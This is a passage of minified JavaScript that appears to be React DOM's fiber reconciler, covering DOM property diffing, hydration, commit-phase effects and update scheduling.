0}),i=[];break;case"textarea":s=_l(e,s),r=_l(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=ss)}Ll(n,r);var o;n=null;for(c in s)if(!r.hasOwnProperty(c)&&s.hasOwnProperty(c)&&s[c]!=null)if(c==="style"){var a=s[c];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else c!=="dangerouslySetInnerHTML"&&c!=="children"&&c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&c!=="autoFocus"&&(Qn.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(a=s!=null?s[c]:void 0,r.hasOwnProperty(c)&&u!==a&&(u!=null||a!=null))if(c==="style")if(a){for(o in a)!a.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&a[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else c==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,a=a?a.__html:void 0,u!=null&&a!==u&&(i=i||[]).push(c,u)):c==="children"?typeof u!="string"&&typeof u!="number"||(i=i||[]).push(c,""+u):c!=="suppressContentEditableWarning"&&c!=="suppressHydrationWarning"&&(Qn.hasOwnProperty(c)?(u!=null&&c==="onScroll"&&$("scroll",e),i||a===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}};zc=function(e,t,n,r){n!==r&&(t.flags|=4)};function zn(e,t){if(!b)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function oe(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function v0(e,t,n){var r=t.pendingProps;switch(Ui(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return oe(t),null;case 1:return ge(t.type)&&ls(),oe(t),null;case 3:return r=t.stateNode,mn(),A(xe),A(ue),Ki(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Mr(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Oe!==null&&(di(Oe),Oe=null))),ri(e,t),oe(t),null;case 5:Qi(t);var s=Mt(sr.current);if(n=t.type,e!==null&&t.stateNode!=null)_c(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(j(166));return oe(t),null}if(e=Mt(He.current),Mr(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[be]=t,r[nr]=i,e=(t.mode&1)!==0,n){case"dialog":$("cancel",r),$("close",r);break;case"iframe":case"object":case"embed":$("load",r);break;case"video":case"audio":for(s=0;s<On.length;s++)$(On[s],r);break;case"source":$("error",r);break;case"img":case"image":case"link":$("error",r),$("load",r);break;case"details":$("toggle",r);break;case"input":No(r,i),$("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},$("invalid",r);break;case"textarea":So(r,i),$("invalid",r)}Ll(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Lr(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Lr(r.textContent,a,e),s=["children",""+a]):Qn.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&$("scroll",r)}switch(n){case"input":Nr(r),ko(r,i,!0);break;case"textarea":Nr(r),Eo(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=ss)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=ru(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[be]=t,e[nr]=r,Pc(e,t,!1,!1),t.stateNode=e;e:{switch(o=Ml(n,r),n){case"dialog":$("cancel",e),$("close",e),s=r;break;case"iframe":case"object":case"embed":$("load",e),s=r;break;case"video":case"audio":for(s=0;s<On.length;s++)$(On[s],e);s=r;break;case"source":$("error",e),s=r;break;case"img":case"image":case"link":$("error",e),$("load",e),s=r;break;case"details":$("toggle",e),s=r;break;case"input":No(e,r),s=El(e,r),$("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=V({},r,{value:void 0}),$("invalid",e);break;case"textarea":So(e,r),s=_l(e,r),$("invalid",e);break;default:s=r}Ll(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var u=a[i];i==="style"?iu(e,u):i==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,u!=null&&su(e,u)):i==="children"?typeof u=="string"?(n!=="textarea"||u!=="")&&Kn(e,u):typeof u=="number"&&Kn(e,""+u):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Qn.hasOwnProperty(i)?u!=null&&i==="onScroll"&&$("scroll",e):u!=null&&ki(e,i,u,o))}switch(n){case"input":Nr(e),ko(e,r,!1);break;case"textarea":Nr(e),Eo(e);break;case"option":r.value!=null&&e.setAttribute("value",""+vt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?tn(e,!!r.multiple,i,!1):r.defaultValue!=null&&tn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ss)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return oe(t),null;case 6:if(e&&t.stateNode!=null)zc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(j(166));if(n=Mt(sr.current),Mt(He.current),Mr(t)){if(r=t.stateNode,n=t.memoizedProps,r[be]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:Lr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Lr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[be]=t,t.stateNode=r}return oe(t),null;case 13:if(A(B),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(b&&we!==null&&t.mode&1&&!(t.flags&128))Ku(),dn(),t.flags|=98560,i=!1;else if(i=Mr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(j(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(j(317));i[be]=t}else dn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;oe(t),i=!1}else Oe!==null&&(di(Oe),Oe=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||B.current&1?q===0&&(q=3):lo())),t.updateQueue!==null&&(t.flags|=4),oe(t),null);case 4:return mn(),ri(e,t),e===null&&er(t.stateNode.containerInfo),oe(t),null;case 10:return Bi(t.type._context),oe(t),null;case 17:return ge(t.type)&&ls(),oe(t),null;case 19:if(A(B),i=t.memoizedState,i===null)return oe(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)zn(i,!1);else{if(q!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=ps(e),o!==null){for(t.flags|=128,zn(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return U(B,B.current&1|2),t.child}e=e.sibling}i.tail!==null&&X()>hn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=ps(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!b)return oe(t),null}else 2*X()-i.renderingStartTime>hn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=X(),t.sibling=null,n=B.current,U(B,r?n&1|2:n&1),t):(oe(t),null);case 22:case 23:return so(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ve&1073741824&&(oe(t),t.subtreeFlags&6&&(t.flags|=8192)):oe(t),null;case 24:return null;case 25:return null}throw Error(j(156,t.tag))}function w0(e,t){switch(Ui(t),t.tag){case 1:return ge(t.type)&&ls(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return mn(),A(xe),A(ue),Ki(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Qi(t),null;case 13:if(A(B),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(j(340));dn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return A(B),null;case 4:return mn(),null;case 10:return Bi(t.type._context),null;case 22:case 23:return so(),null;case 24:return null;default:return null}}var Ir=!1,ae=!1,j0=typeof WeakSet=="function"?WeakSet:Set,E=null;function qt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function si(e,t,n){try{n()}catch(r){W(e,t,r)}}var fa=!1;function N0(e,t){if(bl=ts,e=Iu(),Fi(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var o=0,a=-1,u=-1,c=0,h=0,f=e,x=null;t:for(;;){for(var v;f!==n||s!==0&&f.nodeType!==3||(a=o+s),f!==i||r!==0&&f.nodeType!==3||(u=o+r),f.nodeType===3&&(o+=f.nodeValue.length),(v=f.firstChild)!==null;)x=f,f=v;for(;;){if(f===e)break t;if(x===n&&++c===s&&(a=o),x===i&&++h===r&&(u=o),(v=f.nextSibling)!==null)break;f=x,x=f.parentNode}f=v}n=a===-1||u===-1?null:{start:a,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(Bl={focusedElem:e,selectionRange:n},ts=!1,E=t;E!==null;)if(t=E,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,E=e;else for(;E!==null;){t=E;try{var g=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(g!==null){var w=g.memoizedProps,S=g.memoizedState,p=t.stateNode,d=p.getSnapshotBeforeUpdate(t.elementType===t.type?w:Re(t.type,w),S);p.__reactInternalSnapshotBeforeUpdate=d}break;case 3:var m=t.stateNode.containerInfo;m.nodeType===1?m.textContent="":m.nodeType===9&&m.documentElement&&m.removeChild(m.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(j(163))}}catch(y){W(t,t.return,y)}if(e=t.sibling,e!==null){e.return=t.return,E=e;break}E=t.return}return g=fa,fa=!1,g}function Bn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&si(t,n,i)}s=s.next}while(s!==r)}}function Rs(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function li(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Lc(e){var t=e.alternate;t!==null&&(e.alternate=null,Lc(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[be],delete t[nr],delete t[Wl],delete t[s0],delete t[l0])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Mc(e){return e.tag===5||e.tag===3||e.tag===4}function ha(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Mc(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ii(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ss));else if(r!==4&&(e=e.child,e!==null))for(ii(e,t,n),e=e.sibling;e!==null;)ii(e,t,n),e=e.sibling}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}var re=null,Ie=!1;function tt(e,t,n){for(n=n.child;n!==null;)Tc(e,t,n),n=n.sibling}function Tc(e,t,n){if(Be&&typeof Be.onCommitFiberUnmount=="function")try{Be.onCommitFiberUnmount(Es,n)}catch{}switch(n.tag){case 5:ae||qt(n,t);case 6:var r=re,s=Ie;re=null,tt(e,t,n),re=r,Ie=s,re!==null&&(Ie?(e=re,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):re.removeChild(n.stateNode));break;case 18:re!==null&&(Ie?(e=re,n=n.stateNode,e.nodeType===8?al(e.parentNode,n):e.nodeType===1&&al(e,n),Zn(e)):al(re,n.stateNode));break;case 4:r=re,s=Ie,re=n.stateNode.containerInfo,Ie=!0,tt(e,t,n),re=r,Ie=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&si(n,t,o),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(qt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){W(n,t,a)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function xa(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new j0),t.forEach(function(r){var s=M0.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Te(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:re=a.stateNode,Ie=!1;break e;case 3:re=a.stateNode.containerInfo,Ie=!0;break e;case 4:re=a.stateNode.containerInfo,Ie=!0;break e}a=a.return}if(re===null)throw Error(j(160));Tc(i,o,s),re=null,Ie=!1;var u=s.alternate;u!==null&&(u.return=null),s.return=null}catch(c){W(s,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Rc(t,e),t=t.sibling}function Rc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Te(t,e),$e(e),r&4){try{Bn(3,e,e.return),Rs(3,e)}catch(w){W(e,e.return,w)}try{Bn(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:Te(t,e),$e(e),r&512&&n!==null&&qt(n,n.return);break;case 5:if(Te(t,e),$e(e),r&512&&n!==null&&qt(n,n.return),e.flags&32){var s=e.stateNode;try{Kn(s,"")}catch(w){W(e,e.return,w)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,u=e.updateQueue;if(e.updateQueue=null,u!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&tu(s,i),Ml(a,o);var c=Ml(a,i);for(o=0;o<u.length;o+=2){var h=u[o],f=u[o+1];h==="style"?iu(s,f):h==="dangerouslySetInnerHTML"?su(s,f):h==="children"?Kn(s,f):ki(s,h,f,c)}switch(a){case"input":Cl(s,i);break;case"textarea":nu(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var v=i.value;v!=null?tn(s,!!i.multiple,v,!1):x!==!!i.multiple&&(i.defaultValue!=null?tn(s,!!i.multiple,i.defaultValue,!0):tn(s,!!i.multiple,i.multiple?[]:"",!1))}s[nr]=i}catch(w){W(e,e.return,w)}}break;case 6:if(Te(t,e),$e(e),r&4){if(e.stateNode===null)throw Error(j(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(Te(t,e),$e(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:Te(t,e),$e(e);break;case 13:Te(t,e),$e(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(no=X())),r&4&&xa(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(c=ae)||h,Te(t,e),ae=c):Te(t,e),$e(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!h&&e.mode&1)for(E=e,h=e.child;h!==null;){for(f=E=h;E!==null;){switch(x=E,v=x.child,x.tag){case 0:case 11:case 14:case 15:Bn(4,x,x.return);break;case 1:qt(x,x.return);var g=x.stateNode;if(typeof g.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,g.props=t.memoizedProps,g.state=t.memoizedState,g.componentWillUnmount()}catch(w){W(r,n,w)}}break;case 5:qt(x,x.return);break;case 22:if(x.memoizedState!==null){ya(f);continue}}v!==null?(v.return=x,E=v):ya(f)}h=h.sibling}e:for(h=null,f=e;;){if(f.tag===5){if(h===null){h=f;try{s=f.stateNode,c?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=f.stateNode,u=f.memoizedProps.style,o=u!=null&&u.hasOwnProperty("display")?u.display:null,a.style.display=lu("display",o))}catch(w){W(e,e.return,w)}}}else if(f.tag===6){if(h===null)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(w){W(e,e.return,w)}}else if((f.tag!==22&&f.tag!==23||f.memoizedState===null||f===e)&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;f.sibling===null;){if(f.return===null||f.return===e)break e;h===f&&(h=null),f=f.return}h===f&&(h=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:Te(t,e),$e(e),r&4&&xa(e);break;case 21:break;default:Te(t,e),$e(e)}}function $e(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Mc(n)){var r=n;break e}n=n.return}throw Error(j(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Kn(s,""),r.flags&=-33);var i=ha(e);oi(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=ha(e);ii(e,a,o);break;default:throw Error(j(161))}}catch(u){W(e,e.return,u)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function k0(e,t,n){E=e,Ic(e)}function Ic(e,t,n){for(var r=(e.mode&1)!==0;E!==null;){var s=E,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||Ir;if(!o){var a=s.alternate,u=a!==null&&a.memoizedState!==null||ae;a=Ir;var c=ae;if(Ir=o,(ae=u)&&!c)for(E=s;E!==null;)o=E,u=o.child,o.tag===22&&o.memoizedState!==null?va(s):u!==null?(u.return=o,E=u):va(s);for(;i!==null;)E=i,Ic(i),i=i.sibling;E=s,Ir=a,ae=c}ga(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,E=i):ga(e)}}function ga(e){for(;E!==null;){var t=E;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Rs(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Re(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ta(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ta(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var h=c.memoizedState;if(h!==null){var f=h.dehydrated;f!==null&&Zn(f)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(j(163))}ae||t.flags&512&&li(t)}catch(x){W(t,t.return,x)}}if(t===e){E=null;break}if(n=t.sibling,n!==null){n.return=t.return,E=n;break}E=t.return}}function ya(e){for(;E!==null;){var t=E;if(t===e){E=null;break}var n=t.sibling;if(n!==null){n.return=t.return,E=n;break}E=t.return}}function va(e){for(;E!==null;){var t=E;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Rs(4,t)}catch(u){W(t,n,u)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(u){W(t,s,u)}}var i=t.return;try{li(t)}catch(u){W(t,i,u)}break;case 5:var o=t.return;try{li(t)}catch(u){W(t,o,u)}}}catch(u){W(t,t.return,u)}if(t===e){E=null;break}var a=t.sibling;if(a!==null){a.return=t.return,E=a;break}E=t.return}}var S0=Math.ceil,hs=et.ReactCurrentDispatcher,eo=et.ReactCurrentOwner,_e=et.ReactCurrentBatchConfig,F=0,ne=null,G=null,se=0,ve=0,en=Nt(0),q=0,ar=null,Dt=0,Is=0,to=0,Hn=null,fe=null,no=0,hn=1/0,Ve=null,xs=!1,ai=null,ht=null,Or=!1,at=null,gs=0,Vn=0,ui=null,Kr=-1,Xr=0;function de(){return F&6?X():Kr!==-1?Kr:Kr=X()}function xt(e){return e.mode&1?F&2&&se!==0?se&-se:o0.transition!==null?(Xr===0&&(Xr=yu()),Xr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Eu(e.type)),e):1}function De(e,t,n,r){if(50<Vn)throw Vn=0,ui=null,Error(j(185));mr(e,n,r),(!(F&2)||e!==ne)&&(e===ne&&(!(F&2)&&(Is|=n),q===4&&it(e,se)),ye(e,r),n===1&&F===0&&!(t.mode&1)&&(hn=X()+500,Ls&&kt()))}function ye(e,t){var n=e.callbackNode;op(e,t);var r=es(e,e===ne?se:0);if(r===0)n!==null&&_o(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&_o(n),t===1)e.tag===0?i0(wa.bind(null,e)):Vu(wa.bind(null,e)),n0(function(){!(F&6)&&kt()}),n=null;else{switch(vu(r)){case 1:n=_i;break;case 4:n=xu;break;case 16:n=qr;break;case 536870912:n=gu;break;default:n=qr}n=Bc(n,Oc.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function Oc(e,t){if(Kr=-1,Xr=0,F&6)throw Error(j(327));var n=e.callbackNode;if(on()&&e.callbackNode!==n)return null;var r=es(e,e===ne?se:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=ys(e,r);else{t=r;var s=F;F|=2;var i=Dc();(ne!==e||se!==t)&&(Ve=null,hn=X()+500,Tt(e,t));do try{P0();break}catch(a){Fc(e,a)}while(!0);bi(),hs.current=i,F=s,G!==null?t=0:(ne=null,se=0,t=q)}if(t!==0){if(t===2&&(s=Fl(e),s!==0&&(r=s,t=ci(e,s))),t===1)throw n=ar,Tt(e,0),it(e,r),ye(e,X()),n;if(t===6)it(e,r);else{if(s=e.current.alternate,!(r&30)&&!E0(s)&&(t=ys(e,r),t===2&&(i=Fl(e),i!==0&&(r=i,t=ci(e,i))),t===1))throw n=ar,Tt(e,0),it(e,r),ye(e,X()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(j(345));case 2:_t(e,fe,Ve);break;case 3:if(it(e,r),(r&130023424)===r&&(t=no+500-X(),10<t)){if(es(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){de(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Vl(_t.bind(null,e,fe,Ve),t);break}_t(e,fe,Ve);break;case 4:if(it(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var o=31-Fe(r);i=1<<o,o=t[o],o>s&&(s=o),r&=~i}if(r=s,r=X()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*S0(r/1960))-r,10<r){e.timeoutHandle=Vl(_t.bind(null,e,fe,Ve),r);break}_t(e,fe,Ve);break;case 5:_t(e,fe,Ve);break;default:throw Error(j(329))}}}return ye(e,X()),e.callbackNode===n?Oc.bind(null,e):null}function ci(e,t){var n=Hn;return e.current.memoizedState.isDehydrated&&(Tt(e,t).flags|=256),e=ys(e,t),e!==2&&(t=fe,fe=n,t!==null&&di(t)),e}function di(e){fe===null?fe=e:fe.push.apply(fe,e)}function E0(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Ue(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function it(e,t){for(t&=~to,t&=~Is,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Fe(t),r=1<<n;e[n]=-1,t&=~r}}function wa(e){if(F&6)throw Error(j(327));on();var t=es(e,0);if(!(t&1))return ye(e,X()),null;var n=ys(e,t);if(e.tag!==0&&n===2){var r=Fl(e);r!==0&&(t=r,n=ci(e,r))}if(n===1)throw n=ar,Tt(e,0),it(e,t),ye(e,X()),n;if(n===6)throw Error(j(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,fe,Ve),ye(e,X()),null}function ro(e,t){var n=F;F|=1;try{return e(t)}finally{F=n,F===0&&(hn=X()+500,Ls&&kt())}}function Ut(e){at!==null&&at.tag===0&&!(F&6)&&on();var t=F;F|=1;var n=_e.transition,r=D;try{if(_e.transition=null,D=1,e)return e()}finally{D=r,_e.transition=n,F=t,!(F&6)&&kt()}}function so(){ve=en.current,A(en)}function Tt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,t0(n)),G!==null)for(n=G.return;n!==null;){var r=n;switch(Ui(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&ls();break;case 3:mn(),A(xe),A(ue),Ki();break;case 5:Qi(r);break;case 4:mn();break;case 13:A(B);break;case 19:A(B);break;case 10:Bi(r.type._context);break;case 22:case 23:so()}n=n.return}if(ne=e,G=e=gt(e.current,null),se=ve=t,q=0,ar=null,to=Is=Dt=0,fe=Hn=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var o=i.next;i.next=s,r.next=o}n.pending=r}Lt=null}return e}function Fc(e,t){do{var 